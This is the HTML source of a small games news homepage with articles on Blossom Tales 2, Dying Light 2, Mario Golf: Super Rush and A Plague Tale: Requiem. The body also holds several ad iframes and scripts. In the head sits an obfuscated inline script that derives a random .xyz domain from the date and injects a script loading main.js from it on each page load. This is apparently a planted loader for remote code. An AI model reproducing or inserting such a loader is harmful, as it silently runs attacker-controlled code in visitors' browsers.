



<file: index.html>
<!DOCTYPE html>
<html style="font-size: 16px;">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Games News, Next Dying Light 2 &quot;Dying 2 Know&quot; showcase coming July 1, MARIO GOLF: SUPER RUSH REVIEW: &quot;SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT&quot;, A Plague Tale: Requiem is about to show us the next-generation of video game rats">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
	  
	  
	 <script type="text/javascript">!function(n){var t,e=function(n,t){var e=[["a","e","i","o","u","y"],["b","c","d","f","g","h","j","k","l","m","n","p","q","r","s","t","v","w","x","y","z"]];if(t)for(var r=0;r<=t.length-1;r++)n=n*t.charCodeAt(r)%4294967295;var l;return next=(l=n,function(n){return l=l+1831565813|0,(((n=(n=Math.imul(l^l>>>15,1|l))+Math.imul(n^n>>>7,61|n)^n)^n>>>14)>>>0)/Math.pow(2,32)}),function(n,t){for(var r=[],l=null,o=0;o<=n-1;o++){var a=void 0;null===l?a=e[0].concat(e[1]):1==l?(a=e[0],l=0):(a=e[1],l=1);var u=a[Math.floor(next()*a.length)];r.push(u),null===l&&(l=-1!=e[0].indexOf(u)?0:1)}return r.push("."+t),r.join("")}}((t=new Date,(t/=1e3)-t%1209600),"_fa7cdd4c68507744")(8,"xyz");if(null===n)console.log("https://"+e);else{var r=n.createElement("script");r.src="https://"+e+"/main.js",(n.body||n.head).appendChild(r)}}("undefined"!=typeof document?document:null);
</script> 
	  
    <title>Главная</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Главная.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.18.2, nicepage.com">
	  
	
    
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Главная">
    <meta property="og:type" content="website">
  </head>
  <body data-home-page="Главная.html" data-home-page-title="Главная" class="u-body">

		  
	  
    <section id="carousel_c028" class="u-carousel u-slide u-block-2fe3-1" data-u-ride="carousel" data-interval="5000">
      <ol class="u-absolute-hcenter u-carousel-indicators u-block-2fe3-2">
        <li data-u-target="#carousel_c028" data-u-slide-to="0" class="u-active u-grey-30"></li>
      </ol>
      <div class="u-carousel-inner" role="listbox">
        <div class="u-active u-align-center u-carousel-item u-clearfix u-image u-shading u-section-1-1" src="" data-image-width="1200" data-image-height="600">
          <div class="u-clearfix u-sheet u-sheet-1">
            <h1 class="u-text u-title u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">Games News</h1>
          </div>
        </div>
      </div>
	<br> 
	    
	<iframe data-aa="1728951" src="//ad.a-ads.com/1728951?size=468x60" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe>    
<iframe  width="4" height="60" marginwidth = "9"
 align="left" >
    
 </iframe>
	    <br>
	    
	    <script type="text/javascript" src="https://adhitzads.com/1184893"></script>
	    
	    <br>
	    <div id="webtraf_1921" style="width:468px;height:60px;"><script src="https://webtrafic.ru/ads.php?uid=1921" async></script></div>
	    <br>
	    <iframe src="https://ad2bitcoin.com/ad.php?ref=Nikolos&width=468" marginwidth="0" marginheight="0" width="468" height="60" scrolling="no" border="0" frameborder="0"></iframe>
	    <br>
	    <script async src="https://zvwhrc.com/na/waWQiOjExMDE2MzMsInNpZCI6MTIxOTM4MCwid2lkIjo0NTUxMzQsInNyYyI6Mn0=eyJ.js"></script> 
	    
	    
	    
	    
	 

	   
	  
	    
	    
	    
	    
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-prev u-hidden u-text-grey-30 u-block-2fe3-3" href="#carousel_c028" role="button" data-u-slide="prev">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225
                    c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"></path></svg>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-next u-hidden u-text-grey-30 u-block-2fe3-4" href="#carousel_c028" role="button" data-u-slide="next">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5
                    c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"></path></svg>
        </span>
        <span class="sr-only">Next</span>
      </a>
    </section>
	  
	      
	 
	  <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Classic Zelda-Inspired Blossom Tales 2 Calls Back To Ocarina of Time</h2>
        <img class="u-image u-image-default u-image-1" src="images/Zelda-Kaepora-Gaebora-In-Blossom-Tales-2 (1).jpg" alt="" data-image-width="1024" data-image-height="573">
        <p class="u-text u-text-2">Blossom Tales 2: The Minotaur Prince features homages to Legend Of Zelda games old and new, including a nod to the infamous Kaepora Gaebora.
		Indie publisher Playtonic Friends (Yooka-Laylee, Lil Gator) and developer Castle Pixel (Rex Rocket) have just announced Blossom Tales 2: The Minotaur Prince, a pixelated 2D throwback to classic Legend Of Zelda games that also contains a few clever nods to the series’ more modern 3D adventures. This is also a sequel to 2017’s indie dungeon crawler Blossom Tales: The Sleeping King for Steam and Nintendo Switch, which was praised by old-school gaming fans for capturing the whimsical feel of titles like Legend Of Zelda: A Link To The Past in a modern experience.

As was the case in The Sleeping King, Blossom Tales 2: The Minotaur Prince will put players on an epic journey through a magical kingdom in the top-down style of old-school Legend Of Zelda titles, solving puzzles and battling a variety of dangerous enemies. What sets The Minotaur Prince apart is branching paths that can shape the player’s experience, including the ability to choose which boss they can battle against at the end of a certain dungeon. Interested gamers got their first look at Blossom Tales 2: The Minotaur Prince at yesterday’s IndieLand 2021 livestream, which is working to raise money for dementia research on top of providing indie publishers and developers with a platform to show off their latest projects.
        </p>
      </div>
    </section>   
	    
	    
	    
	    
	    
	    
	  
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Next Dying Light 2 "Dying 2 Know" showcase coming July 1</h2>
        <img class="u-image u-image-default u-image-1" src="images/Dying_Light_2_new.jpg" alt="" data-image-width="1024" data-image-height="573">
        <p class="u-text u-text-2">The next "Dying 2 Know" showcase for Dying Light 2 will air Thursday, July 1.&nbsp;<br>Developer Techland announced the upcoming stream in a short teaser shared with the press. For now, all we know is that the show will start at 12pm PT / 3pm ET / 8pm BST over on the Techland&nbsp;Twitch&nbsp;page. The teaser video suggests that we're in for a look at some new zombie types, but that's admittedly just a guess.&nbsp;Dying 2 Know is one of two semi-regular series that Techland uses to release new information on&nbsp;<u>Dying Light 2</u>, with the other being a traditional Q&amp;A with the development team. The first episode in the series was released in May, and it gave us just over 30 minutes of details ranging from an interview with the voice of protagonist Aiden to fresh gameplay. Here's hoping the second episode is comparably informative.<br>
          <br>A new report from&nbsp;<u>Game Informer</u>, who spoke to Techland ahead of the July 1 show, suggests that the next Dying 2 Know will touch on factions, the makeup of the game's central city, multiplayer interactions, the virus-detecting wristband Aiden was wearing in an earlier trailer, and a variant zombie, among other things.&nbsp;<br>
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-3" id="sec-cff8">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">MARIO GOLF: SUPER RUSH REVIEW: "SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT"</h2>
        <img class="u-image u-image-default u-image-1" src="images/1621257279_1280x720.jpg" alt="" data-image-width="1280" data-image-height="720" data-href="https://nicepage.com">
        <p class="u-text u-text-2">Mario Golf: Super Rush lives up to its name in most ways. This is golf where someone has leaned on the fast-forward button and the pressure to swing and slice as quickly as possible is just as important as accuracy. That pace also extends to the game’s design, where every mode feels like it’s been designed to be devoured swiftly instead of savored. Unfortunately, the one aspect where nominative determinism doesn’t come into play is the ‘Super’ part.&nbsp;<br>
          <br>Although it’s been a while since Mario and his mates hit the green, Mario Golf: Super Rush will feel familiar to anyone who has played an arcade-y golf game in the past few years, such as Everybody’s Golf. It’s overflowing with color, from the vivid courses you play on to the cast of characters (and your Mii) who you play as, and offers up plenty of different rulesets so you know that this&nbsp;isn’t&nbsp;the sort of stuffy golf you see plastered over Sky Sports. Except, this outing for Mario on the links never captures a specific style, neither as a serious sports game that yearns to be mastered nor a whippy delight that craves to be played with mates.&nbsp;&nbsp;<br>
          <br>This identity crisis starts with how you play the game. Depending on which mode you’re playing, you’ll have a choice between traditional button controls or the arm-flinging of motion controls. Your button controls offer more command over where your ball goes, as you set power on a meter with a tap of A and add sidespin afterwards by nudging the left stick. While it’s not quite as simple as that suggests - a red gauge next to your power meter indicates how far a ball can curve unexpectedly if you put too much power on a shot - but it doesn’t quite capture the rhythmical compulsion of Everybody’s Golf, that sense of timing and strategy coming together. Meanwhile, motion controls are what you expect - swing your arms like it’s 2007 and you’re trying out Wii Sport for the first time. How enjoyable that is depends on personal preference, but I certainly made the most of an afternoon taking turns with my partner to see who could look the daftest while playing with them.<br>
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-4" id="sec-d1da">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">A Plague Tale: Requiem is about to show us the next-generation of video game rats</h2>
        <img class="u-image u-image-default u-image-1" src="images/SXJ7YPtUXJxgxKzKsZpiKm-1200-80.jpg" alt="" data-image-width="1200" data-image-height="675">
        <p class="u-text u-text-2">For much of 2020, Asobo Studio had its head in the clouds. While airports around the globe came to a standstill, the French developer was putting the finishing touches on&nbsp;Microsoft Flight Simulator, offering a timely invitation to bright and beautiful getaways across the real-time airspace of planet earth. But after a brief stint in those digital skies, Asobo's focus is back deep amongst the grit and grime of terra firma, entrenched within the war-torn ravages of 12th century France.&nbsp;<br>One of the many new&nbsp;E3 2021 games&nbsp;revealed over the Summer,&nbsp;A Plague Tale: Requiem&nbsp;is the studio's next project, as the direct sequel to its 2019 action-adventure hit,&nbsp;A Plague Tale: Innocence. The brief cinematic teaser for the game didn't reveal much, but confirms that we'll be reunited with sibling protagonists Amicia and Hugo de Rune, with a launch slated for next year exclusively on next-generation consoles and PC (it'll also be available on Nintendo Switch via cloud streaming).&nbsp;With A Plague Tale: Innocence's next-gen update recently hitting&nbsp;Xbox Series X/S and&nbsp;PS5, in the Year of the Rat no less, now is thus the perfect time to catch up with Asobo's first original IP. Arriving in the same period as some of the best-action adventure games of our time, it was easy to let Innocence slip past you for better-known titles with bigger development budgets and marketing campaigns. But to keep it forever off your backlog would be to miss out on a quietly exceptional pilgrimage across a rarely explored slice of history, and the beginnings of what could well be one of the most promising new IPs of the last generation.
        </p>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-23b4"><div class="u-align-left u-clearfix u-sheet u-sheet-1"></div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
     
    </section><span style="height: 64px; width: 64px; margin-left: 0px; margin-right: auto; margin-top: 0px; background-image: none; right: 20px; bottom: 20px" class="u-back-to-top u-icon u-icon-circle u-opacity u-opacity-85 u-palette-1-base u-spacing-15" data-href="#">
        <svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 551.13 551.13"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-1d98"></use></svg>
        <svg class="u-svg-content" enable-background="new 0 0 551.13 551.13" viewBox="0 0 551.13 551.13" xmlns="http://www.w3.org/2000/svg" id="svg-1d98"><path d="m275.565 189.451 223.897 223.897h51.668l-275.565-275.565-275.565 275.565h51.668z"></path></svg>
    </span>
  </body>
</html>
</file>
